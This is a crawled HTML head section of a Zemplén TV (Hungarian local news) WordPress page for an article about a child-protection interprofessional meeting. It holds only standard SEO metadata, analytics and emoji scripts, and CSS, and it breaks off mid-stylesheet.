

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/
body_size: 17969
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Szakmaközi megbeszélést tartott az Egyesített Szociális Intézmény - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Gyámügyesek, pedagógusok, orvosok, védőnők és a rendőrség képviselői - a gyermekvédelemben érintette"/>
<meta property="og:url" content="http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Szakmaközi megbeszélést tartott az Egyesített Szociális Intézmény - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Szakmaközi megbeszélést tartott az Egyesített Szociális Intézmény - Zemplén TV" />
	<meta property="og:description" content="Gyámügyesek, pedagógusok, orvosok, védőnők és a rendőrség képviselői &#8211; a gyermekvédelemben érintettek számára tartott szakmaközi megbeszélést az Egyesített Szociális Intézmény. A gyermekjóléti törvény ugyanis előírja, hogy a jelzőrendszer tagjai rendszeresen összeüljenek és megvitassák az aktuális kérdéseket, problémákat, feladatokat. Tárgyalták a gyámügyi rendszer átszervezését, Január 1-től ugyanis a Járási hivatalok külön szakigazgatási szerveként működnek a járási &hellip;" />
	<meta property="og:url" content="http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2013-01-20T14:38:43+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/","url":"http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/","name":"Szakmaközi megbeszélést tartott az Egyesített Szociális Intézmény - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-01-20T14:38:43+00:00","dateModified":"2013-01-20T14:38:43+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Szakmaközi megbeszélést tartott az Egyesített Szociális Intézmény"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; Szakmaközi megbeszélést tartott az Egyesített Szociális Intézmény hozzászólás hírcsatorna" href="http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/36744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=36744' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fszakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fszakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Szakmaközi megbeszélést tartott az Egyesített Szociális Intézmény" />
<meta property="og:url" content="http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/" />
<meta property="og:description" content="Gyámügyesek, pedagógusok, orvosok, védőnők és a rendőrség képviselői &amp;#8211; a gyermekvédelemben érintettek számára tartott szakmaközi megbeszélést az Egyesített Szociális Intézmény. A gyermekjóléti törvény ugyanis előírja, hogy a jelzőrendszer tagjai rendszeresen összeüljenek és megvitassák az aktuális kérdéseket, problémákat, feladatokat. Tárgyalták a gyámügyi rendszer átszervezését, Január 1-től ugyanis a Járási hivatalok külön szakigazgatási szerveként működnek a járási &amp;hellip;" />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
